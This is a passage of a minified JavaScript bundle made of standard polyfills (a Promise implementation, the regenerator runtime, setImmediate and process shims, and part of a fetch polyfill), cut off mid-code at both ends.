cycle")):(u=W(c))?u.call(c,p,h):p(c)):h(o)}catch(t){d&&!s&&d.exit(),h(t)}}e.reactions=[],e.notified=!1,r&&!e.rejection&&Z(t,e)}))}},Q=function(t,e,r){var n,o;z?((n=G.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},(o=s["on"+t])?o(n):"unhandledrejection"===t&&O("Unhandled promise rejection",r)},Z=function(t,e){T.call(s,(function(){var r,n=e.value;if(tt(e)&&(r=L((function(){Y?$.emit("unhandledRejection",n,t):Q("unhandledrejection",t,n)})),e.rejection=Y||tt(e)?2:1,r.error))throw r.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){T.call(s,(function(){Y?$.emit("rejectionHandled",t):Q("rejectionhandled",t,e.value)}))},rt=function(t,e,r,n){return function(o){t(e,r,o,n)}},nt=function(t,e,r,n){e.done||(e.done=!0,n&&(e=n),e.value=r,e.state=2,J(t,e,!0))},ot=function(t,e,r,n){if(!e.done){e.done=!0,n&&(e=n);try{if(t===r)throw D("Promise can't be resolved itself");var o=W(r);o?S((function(){var n={done:!1};try{o.call(r,rt(ot,t,n,e),rt(nt,t,n,e))}catch(r){nt(t,n,r,e)}})):(e.value=r,e.state=1,J(t,e,!1))}catch(r){nt(t,{done:!1},r,e)}}};K&&(N=function(t){m(this,N,F),g(t),n.call(this);var e=M(this);try{t(rt(ot,this,e),rt(nt,this,e))}catch(t){nt(this,e,t)}},(n=function(t){U(this,{type:F,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=h(N.prototype,{then:function(t,e){var r=B(this),n=H(_(this,N));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=Y?$.domain:void 0,r.parent=!0,r.reactions.push(n),0!=r.state&&J(this,r,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new n,e=M(t);this.promise=t,this.resolve=rt(ot,t,e),this.reject=rt(nt,t,e)},A.f=H=function(t){return t===N||t===i?new o(t):V(t)},u||"function"!=typeof l||(a=l.prototype.then,p(l.prototype,"then",(function(t,e){var r=this;return new N((function(t,e){a.call(r,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof q&&c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return j(N,q.apply(s,arguments))}}))),c({global:!0,wrap:!0,forced:K},{Promise:N}),d(N,F,!1,!0),v(F),i=f(F),c({target:F,stat:!0,forced:K},{reject:function(t){var e=H(this);return e.reject.call(void 0,t),e.promise}}),c({target:F,stat:!0,forced:u||K},{resolve:function(t){return j(u&&this===i?N:this,t)}}),c({target:F,stat:!0,forced:X},{all:function(t){var e=this,r=H(e),n=r.resolve,o=r.reject,i=L((function(){var r=g(e.resolve),i=[],a=0,c=1;w(t,(function(t){var u=a++,s=!1;i.push(void 0),c++,r.call(e,t).then((function(t){s||(s=!0,i[u]=t,--c||n(i))}),o)})),--c||n(i)}));return i.error&&o(i.value),r.promise},race:function(t){var e=this,r=H(e),n=r.reject,o=L((function(){var o=g(e.resolve);w(t,(function(t){o.call(e,t).then(r.resolve,n)}))}));return o.error&&n(o.value),r.promise}})},function(t,e,r){var n=r(2);t.exports=n.Promise},function(t,e,r){var n=r(17);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},function(t,e){t.exports=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t}},function(t,e,r){var n=r(8),o=r(115),i=r(12),a=r(49),c=r(116),u=r(114),s=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,r,f,l){var p,h,d,v,y,g,m,x=a(e,r,f?2:1);if(l)p=t;else{if("function"!=typeof(h=c(t)))throw TypeError("Target is not iterable");if(o(h)){for(d=0,v=i(t.length);v>d;d++)if((y=f?x(n(m=t[d])[0],m[1]):x(t[d]))&&y instanceof s)return y;return new s(!1)}p=h.call(t)}for(g=p.next;!(m=g.call(p)).done;)if("object"==typeof(y=u(p,x,m.value,f))&&y&&y instanceof s)return y;return new s(!1)}).stop=function(t){return new s(!0,t)}},function(t,e,r){var n,o,i,a,c,u,s,f,l=r(2),p=r(28).f,h=r(16),d=r(188).set,v=r(189),y=l.MutationObserver||l.WebKitMutationObserver,g=l.process,m=l.Promise,x="process"==h(g),b=p(l,"queueMicrotask"),w=b&&b.value;w||(n=function(){var t,e;for(x&&(t=g.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},x?a=function(){g.nextTick(n)}:y&&!v?(c=!0,u=document.createTextNode(""),new y(n).observe(u,{characterData:!0}),a=function(){u.data=c=!c}):m&&m.resolve?(s=m.resolve(void 0),f=s.then,a=function(){f.call(s,n)}):a=function(){d.call(l,n)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,r){var n=r(8),o=r(7),i=r(190);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},function(t,e,r){var n=r(2);t.exports=function(t,e){var r=n.console;r&&r.error&&(1===arguments.length?r.error(t):r.error(t,e))}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,r){var n=function(t){"use strict";var e=Object.prototype,r=e.hasOwnProperty,n="function"===typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function c(t,e,r,n){var o=e&&e.prototype instanceof f?e:f,i=Object.create(o.prototype),a=new E(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return T()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var c=x(a,r);if(c){if(c===s)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var f=u(t,e,r);if("normal"===f.type){if(n=r.done?"completed":"suspendedYield",f.arg===s)continue;return{value:f.arg,done:r.done}}"throw"===f.type&&(n="completed",r.method="throw",r.arg=f.arg)}}}(t,r,a),i}function u(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var s={};function f(){}function l(){}function p(){}var h={};h[o]=function(){return this};var d=Object.getPrototypeOf,v=d&&d(d(_([])));v&&v!==e&&r.call(v,o)&&(h=v);var y=p.prototype=f.prototype=Object.create(h);function g(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function m(t){var e;this._invoke=function(n,o){function i(){return new Promise((function(e,i){!function e(n,o,i,a){var c=u(t[n],t,o);if("throw"!==c.type){var s=c.arg,f=s.value;return f&&"object"===typeof f&&r.call(f,"__await")?Promise.resolve(f.__await).then((function(t){e("next",t,i,a)}),(function(t){e("throw",t,i,a)})):Promise.resolve(f).then((function(t){s.value=t,i(s)}),(function(t){return e("throw",t,i,a)}))}a(c.arg)}(n,o,e,i)}))}return e=e?e.then(i,i):i()}}function x(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return s;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return s}var n=u(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,s;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,s):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,s)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function w(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function _(t){if(t){var e=t[o];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:T}}function T(){return{value:void 0,done:!0}}return l.prototype=y.constructor=p,p.constructor=l,p[a]=l.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===l||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(y),t},t.awrap=function(t){return{__await:t}},g(m.prototype),m.prototype[i]=function(){return this},t.AsyncIterator=m,t.async=function(e,r,n,o){var i=new m(c(e,r,n,o));return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},g(y),y[a]="Generator",y[o]=function(){return this},y.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=_,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var c=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,s):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),s},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),w(r),s}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;w(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:_(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),s}},t}(t.exports);try{regeneratorRuntime=n}catch(t){Function("r","regeneratorRuntime = r")(n)}},function(t,e,r){var n=function(t){"use strict";var e=Object.prototype,r=e.hasOwnProperty,n="function"===typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function c(t,e,r,n){var o=e&&e.prototype instanceof f?e:f,i=Object.create(o.prototype),a=new E(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return T()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var c=x(a,r);if(c){if(c===s)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var f=u(t,e,r);if("normal"===f.type){if(n=r.done?"completed":"suspendedYield",f.arg===s)continue;return{value:f.arg,done:r.done}}"throw"===f.type&&(n="completed",r.method="throw",r.arg=f.arg)}}}(t,r,a),i}function u(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var s={};function f(){}function l(){}function p(){}var h={};h[o]=function(){return this};var d=Object.getPrototypeOf,v=d&&d(d(_([])));v&&v!==e&&r.call(v,o)&&(h=v);var y=p.prototype=f.prototype=Object.create(h);function g(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function m(t){var e;this._invoke=function(n,o){function i(){return new Promise((function(e,i){!function e(n,o,i,a){var c=u(t[n],t,o);if("throw"!==c.type){var s=c.arg,f=s.value;return f&&"object"===typeof f&&r.call(f,"__await")?Promise.resolve(f.__await).then((function(t){e("next",t,i,a)}),(function(t){e("throw",t,i,a)})):Promise.resolve(f).then((function(t){s.value=t,i(s)}),(function(t){return e("throw",t,i,a)}))}a(c.arg)}(n,o,e,i)}))}return e=e?e.then(i,i):i()}}function x(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return s;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return s}var n=u(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,s;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,s):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,s)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function w(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function _(t){if(t){var e=t[o];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:T}}function T(){return{value:void 0,done:!0}}return l.prototype=y.constructor=p,p.constructor=l,p[a]=l.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===l||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(y),t},t.awrap=function(t){return{__await:t}},g(m.prototype),m.prototype[i]=function(){return this},t.AsyncIterator=m,t.async=function(e,r,n,o){var i=new m(c(e,r,n,o));return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},g(y),y[a]="Generator",y[o]=function(){return this},y.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=_,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var c=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,s):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),s},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),w(r),s}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;w(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:_(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),s}},t}(t.exports);try{regeneratorRuntime=n}catch(t){Function("r","regeneratorRuntime = r")(n)}},function(t,e,r){"use strict";(function(t){var e=r(331),n=r(150),o=function(){if("undefined"!==typeof self)return self;if("undefined"!==typeof window)return window;if("undefined"!==typeof t)return t;throw new Error("unable to locate global object")}();"Promise"in o?o.Promise.prototype.finally||(o.Promise.prototype.finally=n.a):o.Promise=e.a}).call(this,r(51))},function(t,e,r){(function(t){var n="undefined"!==typeof t&&t||"undefined"!==typeof self&&self||window,o=Function.prototype.apply;function i(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new i(o.call(setTimeout,n,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,n,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(n,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},r(356),e.setImmediate="undefined"!==typeof self&&self.setImmediate||"undefined"!==typeof t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!==typeof self&&self.clearImmediate||"undefined"!==typeof t&&t.clearImmediate||this&&this.clearImmediate}).call(this,r(51))},function(t,e,r){(function(t,e){!function(t,r){"use strict";if(!t.setImmediate){var n,o=1,i={},a=!1,c=t.document,u=Object.getPrototypeOf&&Object.getPrototypeOf(t);u=u&&u.setTimeout?u:t,"[object process]"==={}.toString.call(t.process)?n=function(t){e.nextTick((function(){f(t)}))}:function(){if(t.postMessage&&!t.importScripts){var e=!0,r=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=r,e}}()?function(){var e="setImmediate$"+Math.random()+"$",r=function(r){r.source===t&&"string"===typeof r.data&&0===r.data.indexOf(e)&&f(+r.data.slice(e.length))};t.addEventListener?t.addEventListener("message",r,!1):t.attachEvent("onmessage",r),n=function(r){t.postMessage(e+r,"*")}}():t.MessageChannel?function(){var t=new MessageChannel;t.port1.onmessage=function(t){f(t.data)},n=function(e){t.port2.postMessage(e)}}():c&&"onreadystatechange"in c.createElement("script")?function(){var t=c.documentElement;n=function(e){var r=c.createElement("script");r.onreadystatechange=function(){f(e),r.onreadystatechange=null,t.removeChild(r),r=null},t.appendChild(r)}}():n=function(t){setTimeout(f,0,t)},u.setImmediate=function(t){"function"!==typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),r=0;r<e.length;r++)e[r]=arguments[r+1];var a={callback:t,args:e};return i[o]=a,n(o),o++},u.clearImmediate=s}function s(t){delete i[t]}function f(t){if(a)setTimeout(f,0,t);else{var e=i[t];if(e){a=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(void 0,r)}}(e)}finally{s(t),a=!1}}}}}("undefined"===typeof self?"undefined"===typeof t?this:t:self)}).call(this,r(51),r(357))},function(t,e){var r,n,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(r===setTimeout)return setTimeout(t,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"===typeof setTimeout?setTimeout:i}catch(t){r=i}try{n="function"===typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var u,s=[],f=!1,l=-1;function p(){f&&u&&(f=!1,u.length?s=u.concat(s):l=-1,s.length&&h())}function h(){if(!f){var t=c(p);f=!0;for(var e=s.length;e;){for(u=s,s=[];++l<e;)u&&u[l].run();l=-1,e=s.length}u=null,f=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function v(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];s.push(new d(t,e)),1!==s.length||f||c(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";r.r(e);r(80),r(96),r(342),r(74),r(113),r(153),r(103),r(69),r(154),r(155),r(156),r(88),r(126),r(128),r(343),r(119),r(66),r(98),r(157),r(120),r(99),r(160),r(121),r(77);var n=r(142),o=r.n(n),i=(r(353),r(181)),a=r.n(i),c=r(71);r(354);var u="undefined"!==typeof self?self:void 0,s="URLSearchParams"in u,f="Symbol"in u&&"iterator"in Symbol,l="FileReader"in u&&"Blob"in u&&function(){try{return new Blob,!0}catch(t){return!1}}(),p="FormData"in u,h="ArrayBuffer"in u;if(h)var d=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],v=ArrayBuffer.isView||function(t){return t&&d.indexOf(Object.prototype.toString.call(t))>-1};function y(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function g(t){return"string"!==typeof t&&(t=String(t)),t}function m(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return f&&(e[Symbol.iterator]=function(){return e}),e}function x(t){this.map={},t instanceof x?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function b(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function w(t){return new Promise((function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}}))}function E(t){var e=new FileReader,r=w(e);return e.readAsArrayBuffer(t),r}function _(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function T(){return this.bodyUsed=!1,this._initBody=function(t){var e;this.bodyUsed=this.bodyUsed,this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:l&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:p&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:s&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():h&&l&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=_(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):h&&(ArrayBuffer.prototype.isPrototypeOf(t)||v(t))?this._bodyArrayBuffer=_(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):s&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},l&&(this.blob=function(){var t=b(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?b(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(E)}),this.text=function(){var t=b(this);if(t)return t;if(this._bodyBlob)return function(t){var e=new FileReader,r=w(e);return e.readAsText(t),r}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),n=0;n<e.length;n++)r[n]=String.fromCharCode(e[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},p&&(this.formData=function(){return this.text().then(O)}),this.json=function(){return this.text().then(JSON.parse)},this}x.prototype.append=function(t,e){t=y(t),e=g(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},x.prototype.delete=function(t){delete this.map[y(t)]},x.prototype.get=function(t){return t=y(t),this.has(t)?this.map[t]:null},x.prototype.has=function(t){return this.map.hasOwnProperty(y(t))},x.prototype.set=function(t,e){this.map[y(t)]=g(e)},x.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},x.prototype.keys=function(){var t=[];return this.forEach((function(e,r){t.push(r)})),m(t)},x.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),m(t)},x.prototype.entries=function(){var t=[];return this.forEach((function(e,r){t.push([r,e])})),m(t)},f&&(x.prototype[Symbol.iterator]=x.prototype.entries);var S=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function j(t,e){var r=(e=e||{}).body;if(t instanceof j){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new x(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,r||null==t._bodyInit||(r=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new x(e.headers)),this.method=function(t){var e=t.toUpperCase();return S.indexOf(e)>-1?e:t}(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(r),("GET"===this.method||"HEAD"===this.method)&&("no-store"===e.cache||"no-cache"===e.cache)){var n=/([?&])_=[^&]*/;if(n.test(this.url))this.url=this.url.replace(n,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function O(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var r=t.split("="),n=r.shift().replace(/\+/g," "),o=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(n),decodeURIComponent(o))}})),e}function A(t){var e=new x;return t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach((function(t){var r=t.split(":"),n=r.shift().trim();if(n){var o=r.join(":").trim();e.append(n,o)}})),e}function L(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"",this.headers=new x(e.headers),this.url=e.url||"",this._initBody(t)}j.prototype.clone=function(){return new j(this,{body:this._bodyInit})},T.call(j.prototype),T.call(L.prototype),L.prototype.clone=function(){return new L(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new x(this.headers),url:this.url})},L.error=function(){var t=new L(null,{status:0,statusText:""});return t.type="error",t};var 